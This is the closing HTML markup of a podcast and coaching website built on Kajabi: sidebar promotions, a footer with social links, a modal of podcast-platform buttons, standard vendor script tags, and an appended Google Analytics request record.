  <a class="social-icons__icon social-icons__icon--" href="https://www.instagram.com/potentialtopowerhouse/"  kjb-settings-id="sections_1599688991346_blocks_1600295468756_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>















  </div>
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
  .sidebar-custom--1624557809769 {
    text-align: left;
  }
  .sidebar-custom--1624557809769 .sidebar-custom__heading {
    color: ;
    font-family: "Font1", sans-serif;
  }
</style>

<div class="sidebar-custom sidebar-custom--1624557809769">
  
    <img class="sidebar-custom__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3239106/settings_images/D3ToOTXSe6h018k8Usrn_file.jpg" kjb-settings-id="sections_1599688991346_blocks_1624557809769_settings_image" alt="" />
  
  
  <div class="sidebar-custom__content" kjb-settings-id="sections_1599688991346_blocks_1624557809769_settings_content"><h4><span style="color: #f15e5b;">NEW:</span>&nbsp;Join the Clarity Course - Starting Soon!&nbsp;</h4></div>
  
    






<style>
  #btn-1624557809769 {
    border-color: #f26f65;
    border-radius: 0px;
    color: #131f35;
    background-color: #f26f65;
  }
  #btn-1624557809769.btn--outline {
    background: transparent;
    color: #f26f65;
  }
</style>

<a id="btn-1624557809769" class="btn btn--solid btn--medium btn--auto" href="https://www.potentialtopowerhouse.com/clarity"   target="_blank" rel="noopener"  kjb-settings-id="sections_1599688991346_blocks_1624557809769_settings_btn_background_color">
  LEARN MORE
</a>

  
</div>

            
        </div>
      
        <div class="sidebar__block">
          
              <style>
   .sidebar-cta--1614186199115 {
     text-align: left;
    font-family: "Font1", sans-serif;
   }
</style>

<div class="sidebar-cta sidebar-cta--1614186199115">
  <div class="sidebar-cta__content" kjb-settings-id="sections_1599688991346_blocks_1614186199115_settings_content">
    <h3 class="p1"><strong><span style="color: #f26f65;">Love the Podcast?</span> Take the Next Step</strong></h3>
<p class="p1">Download your free guide and start your&nbsp;powerhouse journey today.</p>
  </div>
  






<style>
  #btn-1614186199115 {
    border-color: #f26f65;
    border-radius: 0px;
    color: #131f35;
    background-color: #f26f65;
  }
  #btn-1614186199115.btn--outline {
    background: transparent;
    color: #f26f65;
  }
</style>

<a id="btn-1614186199115" class="btn btn--solid btn--medium btn--auto" href="/resource_redirect/landing_pages/1725584"   target="_blank" rel="noopener"  kjb-settings-id="sections_1599688991346_blocks_1614186199115_settings_btn_background_color">
  GET FREE ACCESS
</a>

</div>

            
        </div>
      
    
  </div>
</div>

      </div>
    </div>
  </div>
</section>

</div></div>
    </main>
    <div id="section-footer" data-section-id="footer">
<style>
  .footer, .footer__block {
    font-size: 16px;
    color: ;
    background-color: #131f35;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  .copyright {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by {
    background-color: #131f35;
  }
  .powered-by a {
    color: ;
  }
  
</style>

<footer class="footer   background-dark  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div id="block-1555988519593" class="footer__block ">
  <style>
  #block-1555988519593 {
    line-height: 1;
  }
  #block-1555988519593 .logo__image {
    display: block;
    width: 150px;
  }
  #block-1555988519593 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3239106/settings_images/AnDb0TSaTQCPRB4HIIdJ_file.jpg" kjb-settings-id="sections_footer_blocks_1555988519593_settings_logo" alt="Footer Logo" />
    
  
</a>

</div>

          
      
        
            <div id="block-1555988525205" class="footer__block ">
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright">
  &copy; 2026 From Potential to Powerhouse. All Rights Reserved.
</span>

</div>

          
      
        
            <div id="block-1627383879967" class="footer__block ">
  <style>
  .social-icons--1627383879967 .social-icons__icons {
    justify-content: 
  }
  .social-icons--1627383879967 .social-icons__icon {
    color: #f15f5b !important;
  }
  .social-icons--1627383879967.social-icons--round .social-icons__icon {
    background-color: #f26f65;
  }
  .social-icons--1627383879967.social-icons--square .social-icons__icon {
    background-color: #f26f65;
  }
  
  @media (min-width: 768px) {
    .social-icons--1627383879967 .social-icons__icons {
      justify-content: 
    }
  }
</style>

<div class="social-icons social-icons-- social-icons--1627383879967" kjb-settings-id="sections_footer_blocks_1627383879967_settings_social_icons_text_color">
  <div class="social-icons__icons">
    
  <a class="social-icons__icon social-icons__icon--" href="https://www.facebook.com/potentialtopowerhouse"  kjb-settings-id="sections_footer_blocks_1627383879967_settings_social_icon_link_facebook">
    <i class="fab fa-facebook-f"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.twitter.com/potential2power"  kjb-settings-id="sections_footer_blocks_1627383879967_settings_social_icon_link_twitter">
    <i class="fab fa-twitter"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.instagram.com/potentialtopowerhouse"  kjb-settings-id="sections_footer_blocks_1627383879967_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.youtube.com/channel/UCi1xMs6fhUYN89JEphB4Tzw/featured"  kjb-settings-id="sections_footer_blocks_1627383879967_settings_social_icon_link_youtube">
    <i class="fab fa-youtube"></i>
  </a>














  </div>
</div>

</div>

        
      
    </div>
  </div>
</footer>

</div>
    
  <aside class="powered-by">
    <div class="container">
      <a target="_blank" rel="nofollow noopener" href="https://app.kajabi.com/r/AjBE4qYg?powered_by=true">Powered by Kajabi</a>
    </div>
  </aside>


    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: #131f35;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-dark">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-center">
      
         
              <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
    #block-1585757540189 { padding: 0; }
  
  /* margin settings */
  #block-1585757540189 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757540189 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
      background-color: #131f35;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757540189 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757540189 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757540189 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_two_step_blocks_1585757540189_settings_width"
  id="block-1585757540189"
  class="
  block-type--image
  text-
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
     background-dark"
    
      data-aos="-" 
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1585757540189 .block {
        display: flex;
        justify-content: flex-start;
      }
  #block-1585757540189 .image {
    width: 100%;
    
      width: 350px;
    
  }
  #block-1585757540189 .image__image {
    width: 100%;
    
      width: 350px;
    
    border-radius: 4px;
  }
  #block-1585757540189 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1585757540189 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1585757540189 .block {
        display: flex;
        justify-content: center;
    }
    #block-1585757540189 .image__overlay {
      opacity: 0;
    }
    #block-1585757540189 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3239106/settings_images/A7In6ht5SGcN7asdfchS_P2P_New_Logo2.png" kjb-settings-id="sections_two_step_blocks_1585757540189_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


            
      
         
              <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1608672214353 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1608672214353 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1608672214353 {
      margin-top: -10px;
      margin-right: 0px;
      margin-bottom: -20px;
      margin-left: 0px;
    }
    #block-1608672214353 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1608672214353 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_two_step_blocks_1608672214353_settings_width"
  id="block-1608672214353"
  class="
  block-type--text
  text-center
  col-12
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-" 
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p><strong>Choose Your Favorite Platform to Listen On:</strong></p>

  </div>
</div>


            
      
         
              <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1608671961043 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1608671961043 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1608671961043 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1608671961043 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1608671961043 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_two_step_blocks_1608671961043_settings_width"
  id="block-1608671961043"
  class="
  block-type--image
  text-
  col-6
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-" 
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1608671961043 .block {
        display: flex;
        justify-content: flex-start;
      }
  #block-1608671961043 .image {
    width: 100%;
    
  }
  #block-1608671961043 .image__image {
    width: 100%;
    
    border-radius: 4px;
  }
  #block-1608671961043 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1608671961043 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1608671961043 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1608671961043 .image__overlay {
      opacity: 0;
    }
    #block-1608671961043 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3239106/settings_images/nYQmFPSSbi6KlsJZZSdz_Apple-Podcast.jpg" kjb-settings-id="sections_two_step_blocks_1608671961043_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


            
      
         
              <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1608672005176 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1608672005176 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1608672005176 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1608672005176 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1608672005176 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_two_step_blocks_1608672005176_settings_width"
  id="block-1608672005176"
  class="
  block-type--image
  text-
  col-6
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-" 
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1608672005176 .block {
        display: flex;
        justify-content: flex-start;
      }
  #block-1608672005176 .image {
    width: 100%;
    
  }
  #block-1608672005176 .image__image {
    width: 100%;
    
    border-radius: 4px;
  }
  #block-1608672005176 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1608672005176 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1608672005176 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1608672005176 .image__overlay {
      opacity: 0;
    }
    #block-1608672005176 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3239106/settings_images/vPJR6BDxTmajtFZDlaJo_Spotify-Podcast.jpg" kjb-settings-id="sections_two_step_blocks_1608672005176_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


            
      
         
              <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1608672062533 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1608672062533 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1608672062533 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1608672062533 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1608672062533 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_two_step_blocks_1608672062533_settings_width"
  id="block-1608672062533"
  class="
  block-type--image
  text-
  col-6
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-" 
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1608672062533 .block {
        display: flex;
        justify-content: flex-start;
      }
  #block-1608672062533 .image {
    width: 100%;
    
  }
  #block-1608672062533 .image__image {
    width: 100%;
    
    border-radius: 4px;
  }
  #block-1608672062533 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1608672062533 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1608672062533 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1608672062533 .image__overlay {
      opacity: 0;
    }
    #block-1608672062533 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3239106/settings_images/TtGLtMXT7KuFzBQf2dTA_Pandora-Podcast.jpg" kjb-settings-id="sections_two_step_blocks_1608672062533_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


            
      
         
              <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1608672088067 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1608672088067 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1608672088067 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1608672088067 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1608672088067 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_two_step_blocks_1608672088067_settings_width"
  id="block-1608672088067"
  class="
  block-type--image
  text-
  col-6
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-" 
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1608672088067 .block {
        display: flex;
        justify-content: flex-start;
      }
  #block-1608672088067 .image {
    width: 100%;
    
  }
  #block-1608672088067 .image__image {
    width: 100%;
    
    border-radius: 4px;
  }
  #block-1608672088067 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1608672088067 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1608672088067 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1608672088067 .image__overlay {
      opacity: 0;
    }
    #block-1608672088067 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3239106/settings_images/hU4gg7uDQbGqfsQABywu_iHeart-Radio.jpg" kjb-settings-id="sections_two_step_blocks_1608672088067_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


            
      
         
              <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1608672107297 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1608672107297 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1608672107297 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1608672107297 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1608672107297 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_two_step_blocks_1608672107297_settings_width"
  id="block-1608672107297"
  class="
  block-type--image
  text-
  col-6
  
  
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="-" 
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1608672107297 .block {
        display: flex;
        justify-content: flex-start;
      }
  #block-1608672107297 .image {
    width: 100%;
    
  }
  #block-1608672107297 .image__image {
    width: 100%;
    
    border-radius: 4px;
  }
  #block-1608672107297 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1608672107297 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1608672107297 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1608672107297 .image__overlay {
      opacity: 0;
    }
    #block-1608672107297 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3239106/settings_images/s4TNpGw6TGS0RzQF5pj6_Amazon-Podcast.jpg" kjb-settings-id="sections_two_step_blocks_1608672107297_settings_image" alt="" />
    
    
  
</div>

  </div>
</div>


            
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script charset='ISO-8859-1' src='https://fast.wistia.com/assets/external/E-v1.js'></script>
<script charset='ISO-8859-1' src='https://fast.wistia.com/labs/crop-fill/plugin.js'></script>
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3239106/assets/scripts.js?1693378189015404"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  /* Javascript code goes here */
</script>


  </body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1603692901&t=pageview&_s=1&dl=https%3A%2F%2Fwww.potentialtopowerhouse.com%2Fblog%2Fepisode-75-victoria-veytsman&ul=en-us%40posix&dt=Creating%20Impact%20Through%20and%20Beyond%20Private%20Practice&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=565530557&gjid=1064621186&cid=1204462564.1768649359&tid=UA-199245630-1&_gid=714267064.1768649359&_r=1&_slc=1&z=251905689
body_size: -454
content:
2,cG-ZPWE4TN3YL